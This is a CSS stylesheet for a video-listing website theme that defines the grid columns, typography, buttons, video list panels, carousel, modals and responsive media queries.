.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding:10px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}

@media (min-width: 768px){
.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}}

@media (min-width: 992px){	
.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}}

@media (min-width: 1200px){		
.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}}

@media (max-width: 767px){[class*=col-]{padding:5px}}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:30px; padding: 10px; font-size:12px; line-height: 25px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}
.input-list{ margin-bottom: 20px;}
.input-list li{ padding: 10px 20px;}
.input-list li input.form-control{ height: 40px;}
.hidden-gg {display: none;}
/* line */
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 6px 30px; font-size: 12px; border-radius: 4px;}
.btn .icon{ font-size: 12px;}
.btn-min{ padding: 4px 15px;}
.btn-lg{ padding: 12px 30px;}
.btn-block{ display: block; width: 100%; text-align: center;}
.btn.disabled{cursor: not-allowed;}

/* tag */
.tag{ padding-left: 10px;}
.tag li{ float: left;}
.tag-btn,.tag-type{ padding-top: 10px; padding-left: 10px;}
.tag-btn li ,.tag-type li{ padding:0 10px 10px 0;}
.tag-btn li a ,.tag-type li a{ display: block; padding:0 10px; height: 30px; line-height: 30px; text-align: center; font-size: 12px; border-radius: 2px;}
.tag-btn.active li a,.tag-type.active li a{ border-radius: 14px;}
.tag-text li{ padding-right: 10px; padding-bottom: 10px;}

/* nav */
.nav{ height: 30px;}
.nav > li{ float: left;}
.nav-head > li{ margin-top: 5px; margin-right: 30px;}
.nav-head > li > a{ padding-bottom: 12px; font-size: 16px;}
.nav-tabs > li{margin-left: 30px;}
.nav-tabs > li > a{display: inline-block; padding: 8px 0 10px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 12px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 12px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li > a > .icon{ font-size: 12px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-t{top: 5px; left: 5px;}
.pic-tag-l{bottom: 5px; left: 5px;}
.pic-tag-b{bottom: 5px; right: 5px;}
.pic-tag-r{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-t{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-b{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* pannel */
.stui-pannel{position: relative; margin-bottom: 20px;}
.stui-pannel.stui-pannel-x{ margin: -10px -10px 10px;}
.stui-pannel-bg{border-radius: 2px;}
.stui-pannel-side{ padding: 0 0 0 20px;}
.stui-pannel-box{ padding: 10px;}
.stui-pannel-box.active{ padding: 0; margin: -10px;}
.stui-pannel_hd{ padding: 10px;}
.stui-pannel_ft{ margin-top: 10px; padding: 10px 10px 0; text-align: center;}

/* pannel-head */
.stui-pannel__head{ position: relative; height: 30px;}
.stui-pannel__head.active{height: 40px;}
.stui-pannel__head .title{float: left; margin:0; padding-right: 10px; line-height: 24px;}
.stui-pannel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.stui-pannel__head .more{ line-height: 30px;}

/* tabbar */
.stui_nav__taddar .item{ display: block; text-align: center;}
.stui_nav__taddar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
.stui_nav__taddar .item .icon-img{display: inline-block; width: 24px; height: 24px;}
.stui_nav__taddar .item .title{ display: block; margin-top: 3px; font-size: 12px;;}
.stui_nav__taddar.fixed{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0;}

/* vod-list */
.stui-vodlist__thumb{display: block; position: relative; padding-top: 150%; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.square{ padding-top: 100%; background: url(../img/load_f.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.picture {background: none; overflow: hidden;}
.stui-vodlist__thumb.picture img{position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb .play.active{ display: block;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail.active{ padding: 0 10px 10px;}
.stui-vodlist__detail .title{ font-size: 14px; margin-bottom: 0;}
.stui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.stui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.stui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.stui-vodlist__text li a{ display: block; padding: 10px 15px 10px 0;}
.stui-vodlist__text.active li a{ padding: 10px 0 10px;}
.stui-vodlist__text.active li:first-child a{ padding-top: 0;}
.stui-vodlist__text.striped li{ padding: 10px 0 10px;}
.stui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li a{ padding: 0;}
.stui-vodlist__text.downlist{ padding-top: 0;}
.stui-vodlist__text.downlist li{ padding: 10px 0;}
.stui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.stui-vodlist__media li { padding: 10px 0 10px;}
.stui-vodlist__media.active li:first-child{ padding-top: 0;}
.stui-vodlist__media.active li:last-child{ padding-bottom: 0;}
.stui-vodlist__media li .thumb,.stui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.stui-vodlist__media li .thumb .w-thumb{ width: 190px;}
.stui-vodlist__media li .thumb .v-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .f-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .m-thumb{ width: 65px;}
.stui-vodlist__media li .detail{ width: 100%; padding:0 20px 0;}
.stui-vodlist__media li .detail-side{ padding:0 10px 0;}
.stui-vodlist__media li .detail-left{ padding: 0 20px 0 0;}
.stui-vodlist__media li .detail .title{ margin: 10px 0 10px;}

/* screen-list */
.stui-vodlist__screen { padding:10px 0 5px;}
.stui-vodlist__screen:first-child{ padding-top: 0;}
.stui-vodlist__screen:last-child{ padding-bottom: 0;}
.stui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.stui-vodlist__rank li{ margin-bottom: 10px;}
.stui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.stui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}
.stui-link__pic li a{ display: block; padding:10px 20px; border-radius: 4px;}
.stui-link__pic li a img{ max-width: 100%;}

/* play-list */
.stui-content__playlist{ position: relative;}
.stui-content__playlist.overflow{ max-height: 300px; overflow-y: scroll;}
.stui-content__playlist li{float:left; margin-bottom:10px; margin-right:10px}
.stui-content__playlist li a{display:inline-block; padding:5px 20px;border-radius:5px}
.stui-content__playlist.full li{ float: none; width: 100%; margin-right: 0;}
.stui-content__playlist.column3 li{ width: 33.3333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column6 li{ width: 16.6666667%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column8 li{ width: 12.5%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column8 li.more,.stui-content__playlist.column10 li.narrow{ width: 15%;}
.stui-content__playlist.column10 li{ width: 10%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column10 li.more,.stui-content__playlist.column10 li.narrow{ width: 20%;}
.stui-content__playlist.column12 li{ width: 8.33333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column12 li.more,.stui-content__playlist.column12 li.narrow{ width: 16.6666667%;}
.stui-content__playlist.column3,.stui-content__playlist.column6,.stui-content__playlist.column8,.stui-content__playlist.column10,.stui-content__playlist.column12{ margin: 0 -5px;}
.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column8 li a,.stui-content__playlist.column10 li a,.stui-content__playlist.column12 li a{ padding: 5px;}
.stui-content__playlist.full li a,.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column8 li a,.stui-content__playlist.column10 li a,.stui-content__playlist.column12 li a{ display: block; text-align: center;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* screen */
.stui-screen__list{position:relative;padding:10px 0 0;}
.stui-screen__list li{float:left;margin-right:10px;margin-bottom:10px}
.stui-screen__list li span{display:inline-block;padding:3px 0 3px}
.stui-screen__list li a{display:inline-block;padding:3px 10px;border-radius:2px}
.stui-screen__list.letter-list li{ margin: 0;}
.stui-screen__list.letter-list li:first-child{ margin-right: 10px;}
.stui-screen__list.letter-list li.active a{padding:3px 10px}

/* page */
.stui-page{margin-bottom:30px}.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius:5px}
.stui-page-text{ padding:0 20px 20px;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{font-style:normal;display:inline-block;margin:0;padding:6px 12px;border-radius:2px;cursor:pointer}
.stui-page-text .pagego{ padding: 6px; margin-right: 5px;border-radius: 5;}
.stui-page-text .pagebtn{ padding: 6px 12px; cursor: pointer;}

/* extra */
.stui-extra{position:fixed;right:50px;bottom:200px}
.stui-extra li{position:relative;padding:15px 10px 0}
.stui-extra li a,.stui-extra li span{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer}
.stui-extra li a .icon,.stui-extra li span .icon{font-size:18px}
.stui-extra li a img{margin-top:15px;width:20px;height:20px}
.stui-extra li .sideslip{display:none;position:absolute;bottom:0;right:100%;width: 160px;}
.stui-extra li .sideslip:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:0 1px 1px 0;position:absolute;bottom:20px;right:-6px;border-style:solid}
.stui-extra li:hover .sideslip{display:block}

/* flickity */
.flickity-enabled{position:relative;}
.flickity-enabled:focus{outline:0}
.flickity-viewport{overflow:hidden;position:relative;height:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:50%;width:30px;height:60px;border:none; background-color: rgba(0,0,0,.6); cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.flickity-prev-next-button.previous{left:10px;border-radius:0 10px 10px 0}
.flickity-prev-next-button.next{right:10px;border-radius:10px 0 0 10px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:absolute;width:100%;bottom:20px;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#f80;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity-page{ padding-bottom: 15px; overflow: hidden;}
.flickity-page .flickity-page-dots{ bottom: 5px;}

/* carousel */
.carousel{ position: relative; width: 100%; height:100%; overflow: hidden; white-space: nowrap;}
.carousel [class^="col-"]{ float: none; display: inline-block;}
.carousel .list{ padding: 0; margin-right: 20px;}
.carousel .wide{ width: 100%; display: inline-block;}
.carousel_center{ padding-bottom: 20px;}
.carousel_center .list a{ position: relative;}
.carousel_center .list a:before{ content: ""; position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,.6);}
.carousel_center .list.is-selected a:before{ display: none;}

/* popup */
.popup{position: fixed; right: -100%; top: 0; z-index: 1001; width: 100%; height: 100%; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup-visible{ right: 0;}
.popup-head { padding: 15px 10px; margin-bottom: 10px;}
.popup-head .title{ display: inline-block; margin: 0;}
.popup-head .icon{ font-size: 20px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap.js */
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}
.dropdown{ position: relative;}
.dropdown-menu{display: none; position:absolute; top:100%; left:-80%; z-index:1000; padding: 10px 0; border-radius: 2px;}
.dropdown-menu:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-6px; right: 20px; border-style: solid;}
.dropdown-menu>li>a{display: block; padding: 6px 20px; text-align: center;}
.open>.dropdown-menu {display: block;}
.carousel-side{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 100px; height: 100%;}
.carousel-side .icon{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%;}
.carousel-side.left{ left: 0;}
.carousel-side.left .icon{ left: 30px;}
.carousel-side.right{ right: 0; }
.carousel-side.right .icon{ right: 30px;}
.carousel-bootom{ position: absolute; width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-bootom li{ display: inline-block; margin: 0 5px; width:15px; height:3px; background: #f80; opacity:.25; cursor:pointer}
.carousel-bootom li.active{ opacity:1;}

/* modal */
.stui-modal{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 9999; display: none; overflow: hidden; -webkit-overflow-scrolling: touch; outline: 0;}
.stui-modal__dialog{position: relative; width: 350px; margin: 140px auto; }
.stui-modal__content{ position: relative; background-color: #fff; border-radius: 6px; outline: 0; box-shadow: 0 3px 9px rgba(0,0,0,.5);}
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* more */
.relative{ position: relative;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding: 0 !important;}
.margin-b0{ margin: 0 !important;}
.padding-b0{ padding: 0 !important;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}	
}

@media (max-width: 991px){	
	
	.stui-pannel-side{ padding: 0;}
	
	/* screen */
	.stui-screen__list{ height: 40px; padding:10px 0 10px; overflow:hidden; white-space: nowrap;}
	.stui-screen__list:last-child{ padding: 10px 0 0;}
	.stui-screen__list li{ float: none; display: inline-block; margin-right:10px; margin-bottom:0}
	.stui-screen__list li span{padding:2px 5px 2px 0}
	.stui-screen__list li a{padding:2px 5px 2px; white-space:nowrap}
	.stui-screen__list.letter-list li{ margin-right: 5px; margin-bottom: 0;}
	.stui-screen__list.letter-list li a,.stui-screen__list.letter-list li.active a{padding:2px 5px 2px}
	
	/* vod-list */
	.stui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 110px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}	
	
	/* play-list */
	.stui-content__playlist{ -webkit-overflow-scrolling : touch;}
	.stui-content__playlist.column3 li{ width: 50%;}
	.stui-content__playlist.column6 li{ width: 25%;}
	.stui-content__playlist.column8 li{ width: 20%;}
	.stui-content__playlist.column10 li{ width: 16.6666667%;}	
	
	/* modal */
	.stui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.hidden-gg {display: block;}		
	/* all */	
	body{ font-size: 12px;}	
	
	/* text */
	h1{ font-size:20px; line-height: 24px;}
	h2{ font-size:18px; line-height: 22px;}
	h3{ font-size:16px; line-height: 20px;}
	h4{ font-size:14px; line-height: 18px;}
	h5{ font-size:12px; line-height: 16px;}
	h6{ font-size:10px; line-height: 14px;}
	
	/* btn */
	.btn{padding: 6px 20px;}
	.btn-min{ padding: 3px 8px;}
	.btn-lg{ padding: 12px 24px;}
	
	/*nav*/
	.nav{ height: 20px;}
	.nav-head > li{ margin-top: 2px; margin-right: 20px;}
	.nav-head > li > a{ padding-bottom: 10px; font-size: 14px;}
	.nav-tabs > li{ margin-left: 20px;}
	.nav-tabs > li > a{padding: 6px 0 6px;}
	.nav-page > li > a{ padding: 0 3px; height: 20px; line-height: 18px;}
	
	/* pic-text */
	.pic-text-silde{ font-size: 12px;}
	
	/* line */
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-top-line,.m-top-line-dot,.m-bottom-line,.m-bottom-line-dot{ position: relative;}
	.m-top-line:before,.m-top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-bottom-line:after,.m-bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}

	/* pannel */
	.stui-pannel{ margin-bottom: 10px;}
	.stui-pannel.stui-pannel-x{ margin: 0 0 5px;}
	.stui-pannel-bg{border-radius: 0;}	
	.stui-pannel-box{ padding:10px 5px;}
	.stui-pannel-box.active{ margin:5px;}
	.stui-pannel_hd{ padding:0 5px 10px;}
	
	/* pannel-head */
	.stui-pannel__head{ height: 20px;}
